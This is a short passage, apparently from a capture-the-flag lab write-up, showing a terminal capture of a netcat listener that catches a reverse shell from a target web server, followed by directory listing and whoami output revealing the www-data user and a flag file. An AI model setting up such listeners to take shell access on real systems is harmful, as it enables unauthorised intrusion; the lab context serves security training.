 reap@parrot ~$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.8.3.153] from (UNKNOWN) [10.10.103.20] 39014
reap@parrot ~$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.8.3.153] from (UNKNOWN) [10.10.103.20] 51006
ls
index.php
logo.png
style.css
user_aeT1xa.txt
whoami; hostname
www-data
down
[2] 0:nc* "parrot" 20:07 23-sep-24